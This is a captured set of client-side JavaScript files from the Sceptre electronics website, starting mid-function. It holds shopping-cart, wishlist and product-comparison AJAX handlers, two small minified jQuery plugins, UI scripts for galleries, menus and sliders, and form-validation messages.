		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $('input[name=\'search1\']').val();
			
			if (search) {
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
			return false;
		}
	});
	
	/* Ajax Cart */
    $(document).on('click','#cart > .heading a',function() {
	//$('#cart > .heading a').on('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').on('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser={ msie: ( navigator.appName == 'Microsoft Internet Explorer')? true : false }  && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser={ msie: ( navigator.appName == 'Microsoft Internet Explorer')? true : false }) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	$( document ).on('click','.success img, .warning img, .attention img, .information img', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
	

	filterDrop();
	pdtItemImageTxt();
});

function getURLVar(key) {
	var value = [];
	
	var query = String(document.location).split('?');
	
	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');
			
			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}
		
		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				$('.top-cart-total').html(json['total']);
				$('.top-cart-wording').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success'] && json['fail']=='0') {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('.compare-total').html(json['total']);
				
				$('.compare-total-top').html(json['total_top']);
				
				$('.compare_search').html(json['total_search']);

                var btnHtml='<input type="button" value="CLEAR" onclick="clearCompareOne(' +  json['product_id']  + ');" class="buttoncart clearCompareOne" />';

				$('.comparebtn_' + json['product_id']).html(btnHtml);

 				 //20200418 Eleven add for compare page
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			} else if (json['fail']=='1') {
				alert('Max 4 Products can be compared.');
			} else if (json['fail']=='2') {
				alert(json['total_crosscompare']);
			}
		}
	});
}

function clearCompare() { 
	$.ajax({
		url: 'index.php?route=product/compare/clearall',
		type: 'post',
		data: '',
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('.compare-total').html(json['total']);
				
				$('.compare-total-top').html(json['total_top']);
				
				 //20200418 Eleven add for compare page
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
				//change the all add to compare button active
				$(".clearCompareOne").each(function() {
					var sSpanclass= $(this).closest("span").attr("class");
					if (sSpanclass.indexOf("comparebtn_")>-1) {
						var sProductId= sSpanclass.replace('comparebtn_','');
						if ($.isNumeric(sProductId)) {
			                var btnHtml='<input type="button" value="COMPARE" onclick="addToCompare(' +  sProductId  + ');" class="buttoncart" style="background-position: center top;" />';
			                $('.comparebtn_' + sProductId).html(btnHtml);
		            	}
	            	}
            	});
			}	
		}
	});
}


function clearCompareOne(product_id) {
    $.ajax({
        url: 'index.php?route=product/compare/clearone',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {
            $('.success, .warning, .attention, .information').remove();

            if (json['success']) {
                $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                $('.success').fadeIn('slow');

                $('.compare-total').html(json['total']);

                $('.compare-total-top').html(json['total_top']);

                $('.compare_search').html(json['total_search']);

                var btnHtml='<input type="button" value="COMPARE" onclick="addToCompare(' +  json['product_id']  + ');" class="buttoncart" style="background-position: center top;" />';

                $('.comparebtn_' + json['product_id']).html(btnHtml);

                //$('html, body').animate({ scrollTop: 0 }, 'slow');
            }
        }
    });
}

/* dropdown-menu > dropdown-menu on phones
*****************************************/ 
function dropdownforPhone(){
  $('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
    event.preventDefault();
    event.stopPropagation();
    $(this).parent().siblings().removeClass('open');
    $(this).parent().toggleClass('open');
  });
}

/* filter-con
 *****************************************/
function filterDrop() {
    $('.filter-title').click(function() {
        $(this).parent()
            .children('.filter-con')
            .toggle();
        $(this).toggleClass('open');
    })
}	

/* Product Item ImageTxt
 *****************************************/
function pdtItemImageTxt() {
    $('.pdt-list .item .iconItem').hover(function() {
        $(this)
            .parent()
            .children('.iconTxt')
            .toggle()
        $(this).toggleClass('open')
    })
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/jquery.textslider.min.js
body_size: 599
content:
/**
 * jquery.textslider
 * by David Pai <davidpai2000@gmail.com>
 *
 * Copyright (c) 2012 David Pai
 * Version: 1.0
 *
 * Licensed under Creative Commons Attribution-ShareAlike 3.0 Unported License:
 * http://creativecommons.org/licenses/by-sa/3.0/
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 */
(function(e){e.fn.textslider=function(t){function l(){var e=s.position().top/a;e=(e+1)%(u.length/r.scrollNum);s.animate({top:e*a},r.scrollSpeed,function(){switch(r.direction){default:case"scrollUp":if(e==u.length/r.scrollNum/2){s.css("top",0)}break;case"scrollDown":if(s.position().top==0){s.css({top:o*u.height()*-1})}break}});i=setTimeout(l,f)}var n={direction:"scrollUp",scrollNum:1,scrollSpeed:800,pause:4200};var r=e.extend(n,t);var i;var s=e(this).children("ul");var o=s.children().length;var u=s.append(s.html()).children();var a=u.height()*r.scrollNum;var f=r.pause=r.pause+r.scrollSpeed;switch(r.direction){default:case"scrollUp":a=a*-1;break;case"scrollDown":a=a*1;s.css({top:o*u.height()*-1});break}s.hover(function(){clearTimeout(i)},function(){i=setTimeout(l,f)});i=setTimeout(l,f)}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/infiniscroll.min.js
body_size: 770
content:
/*
 * Infiniscroll v1.0
 * https://github.com/gilbitron/Infiniscroll
 *
 * Copyright 2014, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://opensource.org/licenses/MIT
 */(function(e,t,n,r){function o(t,n){this.el=t;this.$el=e(this.el);this.options=e.extend({},s,n);this._isLoading=!1;this._nextLink=null;this.init()}var i="infiniscroll",s={navSelector:".pagination",nextSelector:".pagination a.next",loadingSelector:".loading",pageFragment:".content",scrollBuffer:200,scrollOnLoad:!0,scrollOnLoadDistance:200,scrollOnLoadSpeed:500,onInit:function(){},beforeContentLoaded:function(e){},afterContentLoaded:function(e){}};o.prototype={init:function(){var n=this;e(this.options.navSelector).hide();e(t).on("scroll",function(){n.doScroll.apply(n)});this.options.onInit.call(this)},doScroll:function(){if(this._isLoading)return;if(e(t).scrollTop()>=e(n).height()-e(t).height()-this.options.scrollBuffer){this._isLoading=!0;this._nextLink||(this._nextLink=e(this.options.nextSelector));if(this._nextLink.attr("href")){this.options.beforeContentLoaded.call(this,this._nextLink);e(this.options.loadingSelector).show();var r=this,i=this._nextLink.attr("href");this.options.pageFragment&&(i+=" "+this.options.pageFragment);e("<div/>").load(i,function(){var i=e(this).children(),s=!1;r.options.scrollOnLoad&&e(t).scrollTop()===e(n).height()-e(t).height()&&(s=!0);i.find(r.options.navSelector).hide();r._nextLink=i.find(r.options.nextSelector);e(r.options.loadingSelector).hide();i.appendTo(r.el);s&&e("html, body").animate({scrollTop:e(t).scrollTop()+r.options.scrollOnLoadDistance},r.options.scrollOnLoadSpeed);r._isLoading=!1;r.options.afterContentLoaded.call(r,i)})}}}};e.fn[i]=function(t){return this.each(function(){e.data(this,i)||e.data(this,i,new o(this,t))})}})(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/function.js
body_size: 5025
content:
/* Gallery Zoom In
 *****************************************/
$(document).ready(function () {
  $(".galleryPic > img").mouseover(function () {
    iWidth = 400;
    iHeight = 420;
    iOffetx = 5;
    iOffety = 0;
    izoomLevel = 0.8;

    //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
    $(".zoomContainer").each(function () {
      $(this).remove();
    });

    iClientWidth = document.documentElement.clientWidth;
    if (iClientWidth >= 5096) {
      iWidth = 1480;
      iHeight = 1024;
      izoomLevel = 0.2;
    } else if (iClientWidth >= 3800) {
      iWidth = 1300;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 3100) {
      iWidth = 1200;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 2400) {
      iWidth = 900;
      iHeight = 800;
      izoomLevel = 0.6;
    } else if (iClientWidth >= 1910) {
      iWidth = 680;
      iHeight = 600;
    } else if (iClientWidth >= 1697) {
      iWidth = 650;
      iHeight = 500;
    } else if (iClientWidth >= 1184) {
      iWidth = 500;
    }

    if (document.documentElement.clientWidth >= 976) {
      $(".zoomWindowContainer").show();

      $(this).elevateZoom({
        responsive: true,
        zoomWindowWidth: iWidth,
        zoomWindowHeight: iHeight,
        zoomWindowOffetx: iOffetx,
        zoomWindowOffety: iOffety,
        scrollZoom: true,
        zoomLens: true,
        zoomLevel: izoomLevel,
        lensSize: 100,
        zoomType: "window",
        containLensZoom: false,
        /*loadingicon: 'http://www.sceptre.com/images/spinner.gif',*/
        borderSize: 1,
      });
    } else {
      $(".zoomWindowContainer").hide();
      $.removeData($("img"), "elevateZoom"); //remove zoom instance from image
      $(".zoomContainer").remove();
    }
  });
});

/* navSub & window
 *****************************************/
$(document).ready(function () {
    // 初始視窗寬度檢查
    var initialWidth = $(window).width();
    var initialBelow1200 = initialWidth < 1200;
    var hasReloaded = false;

    $(window).on('resize', function () {
        if (!hasReloaded) {
            var currentWidth = $(window).width();
            if (initialBelow1200 && currentWidth > 1199) {
                hasReloaded = true;
                location.reload();
            } else if (!initialBelow1200 && currentWidth < 1200) {
                hasReloaded = true;
                location.reload();
            }
        }
    });

    // 初始導航欄行為設定
    if ($(window).width() > 1199) {
        $(".navPrimary > ul > li").hover(
            function () {
                $(".navSub", this).stop(true, true).slideDown("fast");
                $(this).removeClass("open").addClass("open");
            },
            function () {
                $(".navSub", this).stop(true, true).delay("200").slideUp("fast");
                $(this).toggleClass("open");
            }
        );
    } else {
        $(".navPrimary > ul > li").click(function () {
            $(this).toggleClass("open");
        });
    }
});


/* navIcon Mobile
 *****************************************/
$(document).ready(function () {
  $(".nav-toggle").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".navIconSearch").removeClass("active");
    $(".searchMobile").removeClass("open");
    $(".navPrimary").toggleClass("open");
  });

  $("#navIconSearch").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".nav-toggle").removeClass("active");
    $(".navPrimary").removeClass("open");
    $(".searchMobile").toggleClass("open");
  });
});

/* button ClearInput
 *****************************************/
$(document).ready(function () {
  $(".button-clearInput").on("click", function () {
    $(this).siblings("input").val("");
  });
});

/* goTop
 *****************************************/
$(document).ready(function () {
  $("#gotop").click(function () {
    jQuery("html,body").animate(
      {
        scrollTop: 0,
      },
      1000
    );
  });
  $(window).scroll(function () {
    if ($(this).scrollTop() > 200) {
      $("#gotop").fadeIn("fast");
    } else {
      $("#gotop").stop().fadeOut("fast");
    }
  });
});

/* window resize
 *****************************************/
$(document).ready(function () {
  var iResizeId;

  $(window).resize(function () {
    clearTimeout(iResizeId);
    iResizeId = setTimeout(function () {
      sideNavOffset();
      divScrollFixed();
    }, 800);
  });

  // sideNavOffset 20210605 Eleven Add for spec left nav side position at every resolution
  function sideNavOffset() {
    if ($(".page-nav").length > 0) {
      iClientWidth = document.documentElement.clientWidth;
      iTop = Math.floor($(".page-nav").offset().top);
      //console.log("sideNav iTop:",iTop);
      $(window).off(".affix");
      $("#specs .sideNav")
        .removeData("bs.affix")
        .removeClass("affix affix-top affix-bottom");
      $("#specs .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
        },
      });

      $("#support .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
          //   bottom: function () {
          //     return (this.bottom = $(".finish_support").outerHeight(true));
          //   },
        },
      });
    }
  }

  //  divScrollFixed
  function divScrollFixed() {
    var flowTop = $(".page-nav");
    if (flowTop.length) {
      var divTop = flowTop.offset().top;
      var divPosition = function () {
        var pageScroll = $(window).scrollTop();
        //console.log("flowTop.offset().top:",flowTop.offset().top);
        //console.log("pageScroll:" , pageScroll);
        //console.log("divTop:" , divTop);
        if (pageScroll > divTop) {
          $(".divFlowTop").addClass("fixed");
        } else {
          $(".divFlowTop").removeClass("fixed");
        }
      };

      divPosition();
      $(window).scroll(function () {
        divPosition();
      });
    }
  }
});

/* sideNav Toggle
 *****************************************/
$(document).ready(function () {
  $(".sideNav ul li a[href^='#']").on("click", function (e) {
    e.preventDefault();
    var hash = this.hash;
    $("html, body").animate(
      {
        scrollTop: $(hash).offset().top - 82,
      },
      600
    );
  });
});

/* Gallery Zoom In
 *****************************************/
/*$(document).ready(function() {
	  $(".galleryPic > img").mouseover(function(){
	     $(this).elevateZoom({
			zoomWindowWidth: 360,	
			zoomWindowHeight: 360,
			zoomWindowOffetx: -30,
			zoomWindowOffety: -22,
			borderSize: 1
	     }); 
	  });
});*/

/* Version No. Explain
 *****************************************/
$(document).ready(function () {
  $(".versionEx").click(function () {
    $(this).parent().children(".versionExPic").show();
  });
  $(".versionExPic > .close").click(function () {
    $(this).parent().hide();
  });
});

/* KV Slider
 *****************************************/
// function indexKVSlider() {
//   $(".kvFlexslider").flexslider({
//     animation: "slide",
//     animationLoop: true,
//   });
// }

/* Recommend Slider
 *****************************************/
// function recommendSlider() {
//   $(".recommendSlider").flexslider({
//     slideshow: false,
//     itemWidth: 235,
//     maxItems: 4,
//     animation: "slide",
//     animationLoop: false,
//     controlNav: false,
//   });
// }

/* Latest News
 *****************************************/
$(document).ready(function () {
  if ($(".slideText").length > 0) {
    $(".slideText").textslider({
      direction: "scrollUp",
      scrollNum: 1,
      scrollSpeed: 1200,
      pause: 4000,
    });
  }
});

/* Promotion Slider
 *****************************************/
$(document).ready(function () {
  $(".promoSlider").bxSlider({
    /*slideWidth: 470,*/
    minSlides: 1,
    maxSlides: 1,
    pager: false,
  });
});

/* Live Chat
 *****************************************/
/*$(document).ready(function() {
	  $("#chat").fancybox({
		  width: 440,
		  height: 450,
		  fitToView	: false,
		  autoSize	: false,
		  closeClick	: false,
		  openEffect	: 'none',
		  closeEffect	: 'none'
	  });
});*/

/* Specification Send E-mail
 *****************************************/
$(document).ready(function () {
  $("#mail").fancybox({
    width: 440,
    height: 510,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Product Support Page E-mail
 *****************************************/
$(document).ready(function () {
  $("#mailTS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
  $("#mailCS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Button Mouseover
 *****************************************/
$(window).load(function () {
  $("input[type=submit]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=submit]").mouseout(function () {
    $(this).css("background-position", "top");
  });
  $("input[type=button]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=button]").mouseout(function () {
    $(this).css("background-position", "top");
  });
});

/* FAQ Toggle
 *****************************************/
$(document).ready(function () {
  $("#faqList > .faqItem > .quest").click(function () {
    var i = $(this).parent().index();
    $(this).parent().children(".ans").toggle();
    $(this).toggleClass("questClose");
  });
});

/* Compare Toggle
 *****************************************/
$(document).ready(function () {
  var count = parseFloat($("#compareAmount").html());
  $("#productList > .productInfo > .btn > .addCompare").click(function () {
    if (count > 3) {
      $(".productListAlert")
        .fancybox({
          minHeight: 50,
          maxWidth: 280,
          maxHeight: 80,
          fitToView: false,
          width: "70%",
          height: "70%",
          autoSize: false,
          closeClick: false,
          openEffect: "none",
          closeEffect: "none",
        })
        .trigger("click");
    } else {
      $(this).hide();
      $(this).parent().children(".clearCompare").show();
      $(this).parent().children(".compareChkbox").attr("checked", true);
      count = count + 1;
      $("#compareAmount").text(function () {
        return count;
      });
    }
  });

  $("#productList > .productInfo > .btn > .clearCompare").click(function () {
    $(this).hide();
    $(this).parent().children(".addCompare").show();
    $(this).parent().children(".compareChkbox").attr("checked", false);
    count = count - 1;
    $("#compareAmount").text(function () {
      return count;
    });
  });

  $("#compare > .clearAll").click(function () {
    count = 0;
    $(".addCompare").show();
    $(".clearCompare").hide();
    $(".compareChkbox").attr("checked", false);
    $("#compareAmount").text(function () {
      return count;
    });
  });
});

/* Close Alert
 *****************************************/
$(document).ready(function () {
  $(".productListAlert > .closeAlert").click(function () {
    $(".productListAlert").hide();
  });
});

/* Select Color
 *****************************************/
$(document).ready(function () {
  $("#colorSet > li").click(function () {
    var i = $(this).index();
    $("#colorSet > li").removeClass("set");
    $(".colorBar").removeClass("colorBar1");
    $(".colorBar").removeClass("colorBar2");
    $(".colorBar").removeClass("colorBar3");
    $(".colorBar").removeClass("colorBar4");
    $("#footer").removeClass("footerBg1");
    $("#footer").removeClass("footerBg2");
    $("#footer").removeClass("footerBg3");
    $("#footer").removeClass("footerBg4");

    $(this).addClass("set");

    if (i == 2) {
      $(".colorBar").addClass("colorBar1");
      $("#footer").addClass("footerBg1");
    }
    if (i == 3) {
      $(".colorBar").addClass("colorBar2");
      $("#footer").addClass("footerBg2");
    }
    if (i == 4) {
      $(".colorBar").addClass("colorBar3");
      $("#footer").addClass("footerBg3");
    }
    if (i == 5) {
      $(".colorBar").addClass("colorBar4");
      $("#footer").addClass("footerBg4");
    }
  });
});

/* Paging Position
 *****************************************/
$(document).ready(function () {
  var containerWidth = $("#container").width();
  var pagingWidth = $("#paging").width();
  var pagingPos = Math.ceil((containerWidth - pagingWidth) / 2);
  $("#paging").css({ left: pagingPos });
});

/* Open Sub Menu
 *****************************************/
$(document).ready(function () {
  var speedOpen = 0;
  var speedClose = 0;
  /* 20150504 updated by Evan, Remove Buy online. adjust Service menu place */

  $("#menu > .list > .item").mouseenter(function () {
    var i = $(this).index();
    if (i != 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
      $(this).addClass("openSub");
      $(this).children(".subMenu").slideDown(speedOpen);
    }
    if (i == 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
    }
  });
  $("#menu > .list > .item").mouseleave(function () {
    $("#menu > .list > .item").removeClass("openSub");
    $(".subMenu").slideUp(speedClose);
  });
});

/* Select language
 *****************************************/
$(document).ready(function () {
  $(".lang > .set").click(function () {
    $(".lang > .set").toggleClass("openSub");
    $(".selectLang").toggle();
  });
});

/* Product Filter
 *****************************************/
$(document).ready(function () {
  // Filter
  $(".filter > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });

  // Sort
  $(".sort > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });
});

/* Show/Close Spec
 *****************************************/
$(document).ready(function () {
  // Expand / Collapse Spec
  $(".specItem > .title").click(function () {
    $(this).children("a").toggleClass("expand");
    $(this).parent().children(".content").toggle();
  });

  // Expand All Spec
  $("#specExpand > li > #expandAll").click(function () {
    $("#specTable > .specItem > .content").show();
    $(".specItem > .title > a").removeClass("expand");
    $(".specItem > .title > a").addClass("collapse");
  });

  // Collapse All Spec
  $("#specExpand > li > #collapseAll").click(function () {
    $("#specTable > .specItem > .content").hide();
    /*$(".specItem > .title > a").removeClass("collapse");*/
    $(".specItem > .title > a").toggleClass("expand");
  });
});

/* Show Gallery
 *****************************************/
$(document).ready(function () {
  // Init
  var colorCurrent = 0;
  var imageCurrent = 0;

  $(".galleryShow > .list").hide();
  $(".galleryShow > .thumbs").hide();
  $(".galleryShow > .list").eq(0).show();
  $(".galleryShow > .thumbs").eq(0).show();

  // Select Color
  $("#productTop > #toolBar > .selectColors > img").click(function () {
    colorCurrent = $(this).index();
    $("#productTop > #toolBar > .selectColors > img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .show()
      .children(".galleryPic")
      .eq(0)
      .show();
    $(".galleryShow > .thumbs").hide();
    $(".galleryShow > .thumbs")
      .eq(colorCurrent)
      .show()
      .children("img")
      .eq(0)
      .addClass("current");
  });

  // Select Image
  $(".galleryShow > .thumbs > img").click(function () {
    imageCurrent = $(this).index();
    $(".galleryShow > .thumbs >img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list > .galleryPic").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .children(".galleryPic")
      .eq(imageCurrent)
      .show();
  });
});

/* Overall Rating
 *****************************************/
$(document).ready(function () {
  $(".ratings > .ratingStar").click(function () {
    var i = $(this).index();
    if (i == 0) {
      $(".ratings > input[name=r][value='1']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
    }
    if (i == 1) {
      $(".ratings > input[name=r][value='2']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
    }
    if (i == 2) {
      $(".ratings > input[name=r][value='3']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
    }
    if (i == 3) {
      $(".ratings > input[name=r][value='4']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
    }
    if (i == 4) {
      $(".ratings > input[name=r][value='5']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
      $(".ratings > .ratingStar").eq(4).addClass("selected");
    }
  });
});

/* Dreamweaver??js
 *****************************************/
$(document).ready(function () {
  function MM_swapImgRestore() {
    //v3.0
    var i,
      x,
      a = document.MM_sr;
    for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; i++) x.src = x.oSrc;
  }

  function MM_preloadImages() {
    //v3.0
    var d = document;
    if (d.images) {
      if (!d.MM_p) d.MM_p = new Array();
      var i,
        j = d.MM_p.length,
        a = MM_preloadImages.arguments;
      for (i = 0; i < a.length; i++)
        if (a[i].indexOf("#") != 0) {
          d.MM_p[j] = new Image();
          d.MM_p[j++].src = a[i];
        }
    }
  }

  function MM_findObj(n, d) {
    //v4.01
    var p, i, x;
    if (!d) d = document;
    if ((p = n.indexOf("?")) > 0 && parent.frames.length) {
      d = parent.frames[n.substring(p + 1)].document;
      n = n.substring(0, p);
    }
    if (!(x = d[n]) && d.all) x = d.all[n];
    for (i = 0; !x && i < d.forms.length; i++) x = d.forms[i][n];
    for (i = 0; !x && d.layers && i < d.layers.length; i++)
      x = MM_findObj(n, d.layers[i].document);
    if (!x && d.getElementById) x = d.getElementById(n);
    return x;
  }

  function MM_swapImage() {
    //v3.0
    var i,
      j = 0,
      x,
      a = MM_swapImage.arguments;
    document.MM_sr = new Array();
    for (i = 0; i < a.length - 2; i += 3)
      if ((x = MM_findObj(a[i])) != null) {
        document.MM_sr[j++] = x;
        if (!x.oSrc) x.oSrc = x.src;
        x.src = a[i + 2];
      }
  }

  function MM_openBrWindow(theURL, winName, features) {
    if (theURL && winName && features) {
    //v2.0
    window.open(theURL, winName, features);
  }else{
	  console.warn("MM_openBrWindow called with incomplete parameters.");
  }
  }

  MM_swapImgRestore();
  MM_preloadImages();
  MM_swapImage();
  MM_openBrWindow();
});

/* Product_Photo_Slide
 *****************************************/
// function productPhoto() {
//   $("#photoPager").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     itemWidth: 80,
//     itemMargin: 5,
//     minItems: 3,
//     maxItems: 5,

//     asNavFor: "#photo",
//   });

//   $("#photo").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     sync: "#photoPager",
//   });
// }

/* pdt ViewImg
 *****************************************/
$(document).ready(function () {
  if ($(".carousel-main").length > 0) {
    //var $carousel = $('.carousel-main');
    // bind event listener first
    //$carousel.on( 'ready.flickity', function() {
    //console.log('Flickity ready');

    var $carouselMain = $(".carousel-main").flickity({
      pageDots: true,
    });

    var $carouselNav = $(".carousel-nav");
    var $carouselNavCells = $carouselNav.find(".carousel-cell");

    $carouselNav.on("click", ".carousel-cell", function (event) {
      var index = $(event.currentTarget).index();
      $carouselMain.flickity("select", index);
    });

    var flkty = $carouselMain.data("flickity");
    var navCellHeight = $carouselNavCells.height();
    var navHeight = $carouselNav.height();

    $carouselMain.on("select.flickity", function () {
      // set selected nav cell
      $carouselNav.find(".is-nav-selected").removeClass("is-nav-selected");
      var $selected = $carouselNavCells
        .eq(flkty.selectedIndex)
        .addClass("is-nav-selected");
      // scroll nav
      var scrollY =
        $selected.position().top +
        $carouselNav.scrollTop() -
        (navHeight + navCellHeight) / 2;
      $carouselNav.animate({
        scrollTop: scrollY,
      });
    });
    //});
  }
});

/* ?¹?񼶤?
 *****************************************/
$(document).ready(function () {
  if ($("#videoModal").length > 0) {
    var trigger = $("body").find('[data-toggle="modal"]');
    trigger.click(function () {
      var theModal = $(this).data("target"),
        videoSRC = $(this).attr("data-theVideo"),
        videoSRCauto =
          videoSRC + (videoSRC.indexOf("?") > 0 ? "&" : "?") + "autoplay=1";

      $(theModal + " iframe").attr("src", videoSRCauto);
      $(theModal + " button.close").click(function () {
        $(theModal + " iframe").attr("src", videoSRC);
      });
    });

    $("#videoModal").on("hidden.bs.modal", function (e) {
      $("#videoModal iframe").attr("src", "");
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/validate.extend.js
body_size: 458
content:
jQuery.extend(jQuery.validator.messages, {
	required: "This field is required.",
	remote: "Please fix this field.",
	email: "Please enter a valid email address.",
	url: "Please enter a valid URL.",
	date: "Please enter a valid date.",
	dateISO: "Please enter a valid date (ISO).",
	number: "Please enter a valid number.",
	digits: "Please enter only digits.",
	creditcard: "Please enter a valid credit card number.",
	equalTo: "Please enter the same value again.",
	accept: "Please enter a value with a valid extension.",
	maxlength: jQuery.validator.format("Please enter no more than {0} characters."),
	minlength: jQuery.validator.format("Please enter at least {0} characters."),
	rangelength: jQuery.validator.format("Please enter a value between {0} and {1} characters long."),
	range: jQuery.validator.format("Please enter a value between {0} and {1}."),
	max: jQuery.validator.format("Please enter a value less than or equal to {0}."),
	min: jQuery.validator.format("Please enter a value greater than or equal to {0}.")		
});

jQuery.validator.addMethod("alphanumeric", function(value, element) {
	return this.optional(element) || /^[\w.]+$/i.test(value);
}, "Letters, numbers, and underscores only please");



--- FILE ---
content_type: application/javascript; charset=utf-8
